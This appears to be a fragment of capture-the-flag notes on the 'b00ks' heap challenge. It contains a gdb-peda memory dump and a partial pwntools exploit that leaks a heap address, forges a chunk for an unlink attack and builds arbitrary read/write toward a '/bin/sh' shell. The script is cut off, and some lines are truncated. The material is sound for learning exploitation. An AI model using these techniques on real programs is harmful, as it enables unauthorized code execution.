 0024| 0x7ffc069b2a60 --> 0x7ffc069b3160 --> 0x7ffc069b3260 --> 0x7ff
e96552e0 (push   r15)
0032| 0x7ffc069b2a68 --> 0x7f252418060e (<__GI__IO_default_uflow+14>
fffff)
0040| 0x7ffc069b2a70 --> 0x0
0048| 0x7ffc069b2a78 --> 0x7f2524161260 (<_IO_vfscanf_internal+2528>
fffff)
0056| 0x7ffc069b2a80 --> 0x7f25246f6168 --> 0x55eee9654000 --> 0x101
[------------------------------------------------------------------
Legend: code, data, rodata, value
0x00007f25241fc260 in __read_nocancel ()
    at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ find leak
Searching for 'leak' in: None ranges
Found 1 results, display max 1 items:
b00ks : 0x55eee985605b --> 0x96a0803a6b61656c
gdb-peda$ x/20gx 0x55eee985605b-0x3b
0x55eee9856020: 0x0000000600000000      0x0000000000000000
0x55eee9856030: 0x0000000000000000      0x0000000000000000
0x55eee9856040: 0x7878787878787878      0x7878787878787878
0x55eee9856050: 0x7878787878787878      0x3a6b61656c787878
0x55eee9856060: 0x000055eee996a080 1      0x000055eee996a170 4
0x55eee9856070: 0x000055eee996a110 5      0x000055eee996a0b0 6
0x55eee9856080: 0x0000000000000000      0x0000000000000000
0x55eee9856090: 0x0000000000000000      0x0000000000000000
0x55eee98560a0: 0x0000000000000000      0x0000000000000000
0x55eee98560b0: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/10x 0x000055eee996a170
0x55eee996a170: 0x000055ee00000004      0x000055eee996a1a0
0x55eee996a180: 0x000055eee996a1d0      0x0000000000000108
0x55eee996a190: 0x0000000000000000      0x0000000000000031
0x55eee996a1a0: 0x00005500656d616e      0x000055eee996a140
0x55eee996a1b0: 0x000055eee996a170      0x0000000000000020
gdb-peda$ x/s 0x000055eee996a1a0
0x55eee996a1a0: "name"
gdb-peda$ x/s 0x000055eee996a1d0
0x55eee996a1d0: "overflow"
gdb-peda$ p 0x000055eee996a080 + 0x1180
$1 = 0x55eee996b200
gdb-peda$
    p.send(author)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def main():
    p.recvuntil('name: ')
    p.sendline('x' * (0x20 - 5) + 'leak:')
    create(0x20, 'tmp a', 0x20, 'b') # 1
    cmd(4)
    p.recvuntil('Author: ')
    p.recvuntil('leak:')
    heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))
    p.info('heap leak @ 0x%x' % heap_leak)
    heap_base = heap_leak - 0x1080
    create(0x20, 'buf 1', 0x20, 'desc buf') # 2
    create(0x20, 'buf 2', 0x20, 'desc buf 2') # 3
    remove(2)
    remove(3)
    ptr = heap_base + 0x1180
    #0x000055eee996a080 + 0x1180 = 0x55eee996b200
    payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' * 0xe0 + p64(0x100
    create(0x20, 'name', 0x108, 'overflow') # 4
    create(0x20, 'name', 0x100 - 0x10, 'target') # 5
    create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6
    gdb.attach(p)
    pause()
    edit(4, payload) # overflow

    remove(5) # unlink

    edit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + '\n')

    def write_to(addr, content, size):
        edit(4, p64(addr) + p64(size + 0x100) + '\n')
        edit(6, content + '\n')

    def read_at(addr):
        edit(4, p64(addr) + '\n')
Python 制表符宽度：8 行 60，列 43